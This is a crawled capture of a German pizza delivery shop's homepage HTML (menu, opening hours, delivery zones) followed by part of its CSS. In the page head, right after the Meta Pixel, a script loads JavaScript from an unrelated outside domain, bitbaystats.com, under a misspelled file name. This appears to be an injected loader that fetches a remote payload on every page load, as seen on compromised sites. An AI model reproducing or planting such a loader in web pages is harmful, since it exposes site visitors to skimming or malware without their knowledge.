

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pizzablitz.online/
body_size: 6277
content:
<!DOCTYPE html>
<html dir="ltr" lang="de">
<head>
<meta charset="UTF-8" />
<title>Pizza Blitz in Östringen | Abhol &amp; Lieferservice</title>

<meta name="keywords" content="Pizzablitz  Östringen, Pizza online bestellen, Lieferservice, Pizzaservice, Bringservice, Heimservice, Lieferdienst, Pizza, Lieferservice, Pizzaservice, Bringdienst, Heimservice, Pizzadienst, Lief" />
<meta name="description" content="Pizza Blitz in Östringen | Kuhngasse | Lust auf Pizza? online Essen bestellen | Wir haben einen Abhol &amp; Lieferservice, Paypal &amp;Bar zahlungs&amp;Karte Zahlung möglisch" />
<meta property="og:image" content="https://www.pizzablitz.online/image/data/pizzablitz-oestringen-logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="E18xU2VJDbNRodBpUMj0qI4azjwF0edbUquvixyvRBU" />
<link href="https://www.pizzablitz.online/image/data/pizzablitz-oestringen-logo.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beFlex/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beFlex/stylesheet/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beFlex/stylesheet/slideshow.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beFlex/stylesheet/carousel.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/nivo-slider/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beFlex/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/beFlex/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<!--[if lt IE 9]>
   <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if lt IE 8]>
   <div style=' clear: both; text-align:center; position: relative;'>
     <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
       <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
    </a>
  </div>
<![endif]-->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '343704718800375');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=343704718800375&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/cookie.concserts.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
</head>
<body>
<div id="container">
<div class='small_cat'><div>MEN&Uuml;<img src='catalog/view/theme/beFlex/image/menu2.png'/></div></div>
<div id="header">

    <div id="logo"><a href="https://www.pizzablitz.online/"><img src="https://www.pizzablitz.online/image/data/pizzablitz-oestringen-logo.png" title="Pizzablitz Östringen heimservice" alt="Pizzablitz Östringen heimservice" /></a>
 
  </div>
  <div id="ticker">
   <span>** Seit 26 ** <br>Jahre in Östringen</span>
</div>
<div class="minimum_order" style="display:none">Mindestbestellwert:<span>0,00</span>&euro;</div>
  <div id="cart">
  <div class="heading">
    <h4>Warenkorb</h4>
    <a><span id="cart-total">0 Produkt(e) - 0,00€</span></a>
	</div>
	
  <div class="content">
        <div class="empty">Ihr Warenkorb ist leer!</div>
      </div>
</div>  </div>
<div class="wrapper">
<div id='menu' ><ul class='org_cat' ><li><a href='https://www.pizzablitz.online/angebot' >Angebot</a></li><li><a href='https://www.pizzablitz.online/burger-und-fast-food' >Burger und Fast food </a></li><li><a href='https://www.pizzablitz.online/pizzen' >Pizzen</a></li><li><a href='https://www.pizzablitz.online/american-pizza' >American Pizza</a></li><li><a href='https://www.pizzablitz.online/flammkuchen' >Flammkuchen</a></li><li><a href='https://www.pizzablitz.online/calzone' >Calzone</a></li><li><a href='https://www.pizzablitz.online/pizzabroetchen' >Pizzabrötchen</a></li><li><a href='https://www.pizzablitz.online/Salate' >Salate</a></li><li><a href='https://www.pizzablitz.online/Deals-   MO _ FR' >Deals       Mo__ Fr</a></li><li><a href='https://www.pizzablitz.online/putenschnitzel' >Putenschnitzel</a></li><li><a href='https://www.pizzablitz.online/vorspeisen' >Vorspeisen</a></li><li><a href='https://www.pizzablitz.online/pasta' >Pasta</a></li><li><a href='https://www.pizzablitz.online/al-forno' >Al Forno</a></li><li><a href='https://www.pizzablitz.online/beilagen-und-sauce' >Beilagen und Sauce</a></li><li><a href='https://www.pizzablitz.online/tacos' >Tacos</a></li><li><a href='https://www.pizzablitz.online/dessert' >Dessert</a></li><li><a href='https://www.pizzablitz.online/auflaeufe' >Aufläufe</a></li><li><a href='https://www.pizzablitz.online/reisgerichte' > Reisgerichte</a></li><li><a href='https://www.pizzablitz.online/indisches' >Indisches</a></li><li><a href='https://www.pizzablitz.online/gyros' >Gyros</a></li><li><a href='https://www.pizzablitz.online/doenergerichte' >Dönergerichte</a></li><li><a href='https://www.pizzablitz.online/burger---fast-food-menue' >Burger - Fast food Menü</a></li><li><a href='https://www.pizzablitz.online/getraenke' >Getränke</a></li></ul></div><div id="notification"></div> 
<div id="content"><link rel="stylesheet" href="catalog/view/theme/beFlex/stylesheet/responsiveslides.css" />
<script src="catalog/view/theme/beFlex/stylesheet/responsiveslides.js"></script>
<script>
    $(function () {
      $("#slider").responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 500,
        maxwidth: 1340,
        namespace: "centered-btns"
      });
    });
  </script>
  
<div class="rslides_container">
    <ul class="rslides" id="slider">
    <li><img src='https://www.pizzablitz.online/image/cache/data/banner/banner-1325x465.jpg' alt='pizzablitz Östringen' /></li><li><img src='https://www.pizzablitz.online/image/cache/data/banner/banner-1325x465.jpg' alt='pizzablitz Östringen' /></li>    </ul>
</div>
<div style="clear:both"></div>

<div id="category_pix_thumbnail">
  
        <a href="burger"  class="poductcat">
	<img src="image/data/images/Burger_icon.jpg" alt="Burger " title="Burger "  />
	<span class="titleof">Burger </span>
	</a>
        <a href="Kasespatzle"  class="poductcat">
	<img src="image/data/kategorien/Spetzle.jpg" alt="Kasespatzle" title="Kasespatzle"  />
	<span class="titleof">Kasespatzle</span>
	</a>
        <a href="tacos"  class="poductcat">
	<img src="image/data/kategorien/Mexican.jpg" alt="Tacos" title="Tacos"  />
	<span class="titleof">Tacos</span>
	</a>
        <a href="flammkuchen"  class="poductcat">
	<img src="image/data/kategorien/flammkuchen.jpg" alt="Flammkuchen" title="Flammkuchen"  />
	<span class="titleof">Flammkuchen</span>
	</a>
        <a href="putenschnitzel"  class="poductcat">
	<img src="image/data/kategorien/Schnitzel.jpg" alt="Putenschnitzel" title="Putenschnitzel"  />
	<span class="titleof">Putenschnitzel</span>
	</a>
        <a href="indisches"  class="poductcat">
	<img src="image/data/kategorien/biryani.jpg" alt="Indisches" title="Indisches"  />
	<span class="titleof">Indisches</span>
	</a>
        <a href="pasta"  class="poductcat">
	<img src="image/data/kategorien/Pasta.jpg" alt="Pasta" title="Pasta"  />
	<span class="titleof">Pasta</span>
	</a>
        <a href="al-forno"  class="poductcat">
	<img src="image/data/kategorien/Al-Forno.jpg" alt="Al Forno" title="Al Forno"  />
	<span class="titleof">Al Forno</span>
	</a>
        <a href="putenschnitzel"  class="poductcat">
	<img src="image/data/kategorien/Schnitzel.jpg" alt="Fleischgerichte" title="Fleischgerichte"  />
	<span class="titleof">Fleischgerichte</span>
	</a>
        <a href="auflaeufe"  class="poductcat">
	<img src="image/data/kategorien/Auflauf.jpg" alt="Aufläufe" title="Aufläufe"  />
	<span class="titleof">Aufläufe</span>
	</a>
        <a href="pizzen"  class="poductcat">
	<img src="image/data/images/Pizza-icon.jpg" alt="Pizzen" title="Pizzen"  />
	<span class="titleof">Pizzen</span>
	</a>
        <a href="getraenke"  class="poductcat">
	<img src="image/data/images/Getraenk_icon.jpg" alt="Getränke" title="Getränke"  />
	<span class="titleof">Getränke</span>
	</a>
        <a href="angebot"  class="poductcat">
	<img src="image/data/kategorien/Sparmenue.jpg" alt="Tagesgerichte" title="Tagesgerichte"  />
	<span class="titleof">Tagesgerichte</span>
	</a>
        <a href="Salate"  class="poductcat">
	<img src="image/data/kategorien/Salat.jpg" alt="Salate" title="Salate"  />
	<span class="titleof">Salate</span>
	</a>
        <a href="american-pizza"  class="poductcat">
	<img src="image/data/kategorien/American_Pizza.jpg" alt="American Pizza" title="American Pizza"  />
	<span class="titleof">American Pizza</span>
	</a>
        <a href="burger und fastfood"  class="poductcat">
	<img src="image/data/images/Menue_icon.jpg" alt="Burger und Fastfood menu" title="Burger und Fastfood menu"  />
	<span class="titleof">Burger und Fastfood menu</span>
	</a>
      
</div>
<div class="welcome">Willkommen bei Pizzablitz Östringen heimservice</div>
<p style="clear:both">&nbsp;</p>

<div style="background:url(/image/data/banner/unser-pizza.jpg);background-repeat:no-repeat;padding:10px 20px 50px 20px;background-size:cover;">
<p style="color:#f1f1f1;font-size:16px;max-width:580px"><br />
<br />
Pizza blitz Östringen heimservice. Fresch - heiß und lecker. Wir bieten dir das Beste aus unserer Küche. Probiere noch heute Pizza &amp; Pasta, Burger, Indisch. Eine Online-Bestellung ist mit wenigen Klicks getan - entdecken Sie selbst, wie einfach es ist! Genießen Sie unsere abwechslungsreiche Küche! Sie können Pizza, Pasta, Auflauf, Salate, Fleischgerichte, Beilagen, Snacks, Extras, Dessert und Drinks online bestellen.</p>

<p style="color:#f79313;font-size:16px;max-width:480px">10% Rabatt für alle Kunden die über unseren Onlineshop bestellen</p>

<p style="color:#444;font-size:16px;max-width:480px"><strong>Wenn Sie vier große Pizzen bestellen, erhalten Sie zwischen 101 und 109 eine große Pizza gratis.</strong></p>

<p style="color:#f1f1f1;font-size:16px;max-width:480px">All unsere Gerichte können Sie auch bei uns liefern lassen oder Selbstabholen !</p>

<p>&nbsp;</p>

<p style="color:#f1f1f1;font-size:16px;max-width:480px">Wir freuen uns auf Ihre Bestellung</p>
</div>

<p>&nbsp;</p>
<div class="box timing">

  <div class="box-heading" style="text-align:center;">Öffnungszeiten</div>

  <div class="box-content">

	<table cellspacing-right="4"    style="margin:0 auto; width:80%;" cellpadding="2">

		<tbody > 
		 

		<tr> 

			<td align="center" colspan="3"></td>

		</tr>

		


					<tr>
			<td  style="color:#000;font-weight:bold;">Montag</td>
             <td style="color:#000;font-weight:bold;">Heute</td>
			<td valign="top"  style="color:#000;font-weight:bold;">15:45 - 22:59</td>
			</tr>

					<tr>
			<td  >Dienstag</td>
             <td ></td>
			<td valign="top"  >15:45 - 22:59</td>
			</tr>

					<tr>
			<td  >Mittwoch</td>
             <td ></td>
			<td valign="top"  >15:45 - 22:59</td>
			</tr>

					<tr>
			<td  >Donnerstag</td>
             <td ></td>
			<td valign="top"  >15:45 - 22:59</td>
			</tr>

					<tr>
			<td  >Freitag</td>
             <td ></td>
			<td valign="top"  >15:45 - 23:59</td>
			</tr>

					<tr>
			<td  >Samstag</td>
             <td ></td>
			<td valign="top"  >12:00 - 23:59</td>
			</tr>

					<tr>
			<td  >Sonntag</td>
             <td ></td>
			<td valign="top"  >11:00 - 22:59</td>
			</tr>

					<tr>
			<td  >Feiertag</td>
             <td ></td>
			<td valign="top"  >11:00 - 22:59</td>
			</tr>

		
			

		


		</tbody>

	</table>

  </div>

</div>

	<div style="display:none;">
		<div id='inline_content_plz_select' style='padding:0px;max-width:1024px' class="box pop_show_store_time_alert">
			<div class="box-heading" style=""> Liefergebiet w&auml;hlen</div>
			<div style="padding:3px 5px">
				<h3 style="margin-left:0px;padding:0px">Bitte w&auml;hlen Sie Ihr Liefergebiet</h3>
				</div>
			
			<div style="float:left;padding:5px 10px">
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69231|Rauenberg|70|18.00" class="selectaddresscls">
							69231 - Rauenberg					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="68789|Sankt Leon-Rot Rot|1|22.00" class="selectaddresscls">
							68789 - Sankt Leon-Rot Rot					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="68789|Sankt Leon-Rot Sankt Leon|2|24.00" class="selectaddresscls">
							68789 - Sankt Leon-Rot Sankt Leon					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69234|Dielheim|4|2.00" class="selectaddresscls">
							69234 - Dielheim					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69242|Mühlhausen|8|12.00" class="selectaddresscls">
							69242 - Mühlhausen					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69242|Mühlhausen Rettigheim|9|12.00" class="selectaddresscls">
							69242 - Mühlhausen Rettigheim					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69242|Mühlhausen Tairnbach|10|12.00" class="selectaddresscls">
							69242 - Mühlhausen Tairnbach					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69254|Malsch|11|12.00" class="selectaddresscls">
							69254 - Malsch					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="74889|Sinsheim Dühren|15|20.00" class="selectaddresscls">
							74889 - Sinsheim Dühren					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="74889|Sinsheim Eschelbach|18|16.00" class="selectaddresscls">
							74889 - Sinsheim Eschelbach					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="74889|Sinsheim Waldangelloch|31|18.00" class="selectaddresscls">
							74889 - Sinsheim Waldangelloch					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="74918|Angelbachtal Eichtersheim|35|10.00" class="selectaddresscls">
							74918 - Angelbachtal Eichtersheim					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="74918|Angelbachtal Michelfeld|36|10.00" class="selectaddresscls">
							74918 - Angelbachtal Michelfeld					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76669|Bad Schön. Langenbrücken|37|10.00" class="selectaddresscls">
							76669 - Bad Schön. Langenbrücken					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76669|Bad Schönborn Mingolsheim|38|10.00" class="selectaddresscls">
							76669 - Bad Schönborn Mingolsheim					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76669|Bad Schön. Langenbrücken|40|10.00" class="selectaddresscls">
							76669 - Bad Schön. Langenbrücken					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76669|Bad Schönborn Schönborn|41|10.00" class="selectaddresscls">
							76669 - Bad Schönborn Schönborn					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Eichelberg|42|15.00" class="selectaddresscls">
							76684 - Östringen Eichelberg					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Odenheim|43|15.00" class="selectaddresscls">
							76684 - Östringen Odenheim					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Schindelberg|44|8.00" class="selectaddresscls">
							76684 - Östringen Schindelberg					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Stifterhof|45|8.00" class="selectaddresscls">
							76684 - Östringen Stifterhof					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Tiefenbach|46|15.00" class="selectaddresscls">
							76684 - Östringen Tiefenbach					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Untere Mühle|47|8.00" class="selectaddresscls">
							76684 - Östringen Untere Mühle					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76684|Östringen Zentrum|48|8.00" class="selectaddresscls">
							76684 - Östringen Zentrum					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76703|Kraichtal Landshausen|55|25.00" class="selectaddresscls">
							76703 - Kraichtal Landshausen					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76698|Ubstadt-Weiher Zeutern|52|10.00" class="selectaddresscls">
							76698 - Ubstadt-Weiher Zeutern					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76698|Ubstadt-Weiher Stettfeld|49|15.00" class="selectaddresscls">
							76698 - Ubstadt-Weiher Stettfeld					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76698|Ubstadt-Weiher Ubstadt|50|18.00" class="selectaddresscls">
							76698 - Ubstadt-Weiher Ubstadt					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76698|Ubstadt-Weiher Weiher|51|15.00" class="selectaddresscls">
							76698 - Ubstadt-Weiher Weiher					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76703|Kraichtal Menzingen|57|25.00" class="selectaddresscls">
							76703 - Kraichtal Menzingen					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76703|Kraichtal Neuenbürg|59|25.00" class="selectaddresscls">
							76703 - Kraichtal Neuenbürg					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="76709|Kronau|64|15.00" class="selectaddresscls">
							76709 - Kronau					</div>
									<div style=" border: 0px solid #cecece;float: left;margin:2px;padding:0;width: 240px;font-size:11px;height:25px;overflow:hidden">
						<input type="radio" name="select_address" value="69231|Malschenberg|71|15.00" class="selectaddresscls">
							69231 - Malschenberg					</div>
							</div>
			
		</div>			
	</div>
	
	<script type="text/javascript"><!--
		$(document).ready(function(){
					});
		
		$('.selectaddresscls').click(function() {
				var tmpval;
			var liefergebiet=$('input[name=select_address]:checked').val();
			
			$.ajax({ 
				type: 'post',
				data:'liefergebiet='+liefergebiet,
				url: 'index.php?route=module/store_timings/setliefergebiet',
				success: function(data) {
					tmpval=liefergebiet.split('|');
				$('.minimum_order').css('display','');
				$('.minimum_order > span').text(tmpval[3].replace('.',','));
				}
			});	
			$.colorbox.close();	
			
		});
			
		
	//--></script>
<div class="box"><iframe allowfullscreen="0" frameborder="0" height="215" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10424.166178545336!2d8.7126137!3d49.2187392!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x517b46388996825d!2sPizza+Blitz!5e0!3m2!1sde!2sde!4v1544376535489" style="border:0" width="100%"></iframe></div>
</div>
</div>
<div id="footer">
  <div class="column">
    <h3>Mein Konto</h3>
    <ul>
      <li><a href="https://www.pizzablitz.online/account">Mein Konto</a></li>
      <li><a href="https://www.pizzablitz.online/order">Auftragshistorie</a></li>
      <li><a href="https://www.pizzablitz.online/newsletter">Newsletter</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Kundenservice</h3>
    <ul>
      <li><a href="https://www.pizzablitz.online/contact">Kontakt</a></li>
      
      <li><a href="https://www.pizzablitz.online/sitemap">Übersicht</a></li>
    </ul>
  </div>
    <div class="column">
    <h3>Informationen</h3>
    <ul>
            <li><a href="https://www.pizzablitz.online/agb">AGB</a></li>
            <li><a href="https://www.pizzablitz.online/Datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="https://www.pizzablitz.online/impressum">Impressum</a></li>
            <li><a href="https://www.pizzablitz.online/Allergene-und-Zusatzstoffe">Allergene &amp; Zusatzstoffe</a></li>
          </ul>
  </div>
    <div class="column">
  <a href="https://www.facebook.com/Pizza-Blitz-%C3%B6stringen-136650623797749/"  target="_blank" style="text-decoration:none;">
 <img src="image/facebook.png" style="width:200px;">
 </a>

 </div>
</div>
<div id="powered">Realisiert mit Pizzablitz Östringen heimservice &copy; 2026 </div>

</div>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff002e"
    }
  },
  "content": {
    "message": "Diese Website nutzt Cookies. Durch die Nutzung unserer Dienste erklären Sie sich damit einverstanden, dass wir Cookies setzen.",
    "dismiss": "Akzeptieren!",
    "link": "Weitere Informationen ",
	"href": "/Datenschutzerklaerung"
  }
})});
</script>
<script type="text/javascript">
$(document).ready(function() {
	

	$(".iframe").colorbox({iframe:true, width:"70%", height:"90%",overlayClose:false});
	$(".ajax").colorbox({maxWidth:"90%",overlayClose:false});
$('#cboxClose').remove();
	
	//Example of preserving a JavaScript event for inline calls.
	$("#click").click(function(){ 
		$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
		return false;
	});
});

</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pizzablitz.online/catalog/view/theme/beFlex/stylesheet/responsive.css
body_size: 1662
content:
img{
	max-width:100%;
}
.small_cat{
	position: relative;
	z-index: 30;
	margin: 2px 0px 0px 2px;
	width: 67px;
	cursor:pointer;
}
.small_cat div{
	padding: 5px 2px 3px 2px;
	overflow: hidden;
	position: relative;
	height: 50px;
	color: #fff;
	text-align:center;
	text-transform:uppercase;
	font-weight:bold;
	background:#fc332c;
	border: 1px solid #222;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.small_cat div img{
	margin-top: 2px;
}
.small_cat select{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	cursor: pointer;
}
.small_cat, .small_content{
	display:none;
}
/* Desktop standard 960 and up */

@media only screen and (min-width: 980px) {
	#container{
		width: 100%;
		padding:0px;
		margin: 0px auto;
	}

.timetablecss {
    width: 60% !important;
  }
}
@media (min-width: 601px){
	#header #welcome{
		right:2px;
		top:3px;
	}	
}
@media (max-width: 600px){
#header #welcome{
	left:10px;
	top:100px;
	text-align:left;
}	
}
@media (max-width: 400px){
	#header #welcome{
		left:2px;
		top:70px;
		text-align:left;
	}	
}

@media only screen and (max-width: 979px) {
.timetablecss {
    width: 70% !important;
  }
 
  .toplinks{display:none;}
  
#header  .minimum_order{float:right;margin:35px 40% 0 0;}
}
@media only screen and (max-width: 850px) {

#header  .minimum_order{float:right;margin:20px 40% 0 0;}

#header #ticker{
	font-size:12px;
	width:180px;
	margin:0 auto;
	padding:5px 0 5px 10px;
	}
.timetablecss {
    width: 75% !important;
  }
}
/* Tablet Portrait size to standard 980*/
@media only screen and (max-width: 768px) {
	body{
		background-color:#FFF;
		background-image:none;
	}
	.welcome {
	font-size: 20px;
	padding:5px 0;
}
#header .minimum_order{float:right;margin:60px 40% 0 0;}

.timetablecss {
    width: 80% !important;
  }
	
	#column-left{
		display:none;
	}
	#column-left + #column-right + #content, #column-left + #content {
		margin-left: 0px;
	}
	.left,.right{width:100% !important;}
	#header #ticker{
	font-size:11px;
	width:230px;
	margin:0 auto;
